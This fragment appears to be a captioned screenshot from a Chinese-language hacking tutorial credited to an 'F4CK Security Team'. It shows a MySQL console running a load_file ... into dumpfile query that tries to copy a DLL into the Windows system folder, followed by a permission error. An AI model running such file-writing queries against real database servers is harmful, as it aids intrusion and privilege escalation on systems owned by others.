 Current dababase: mysql
Run SQL query/queries on database mysql:
select load_file('c://windows//temp//Cookies//sys.dll') into dumpfile 'c://windows//
sys.dll'
Query
Query#0 : select load_file('c://windows//temp//Cookies//sys.dll') into dumpfile 'c://windows//sys.dll'
Error : Can't create/write to file 'c:\\windows\sys.dll' (Errcode: 13)
F4CK
Security Team
图 3-1-15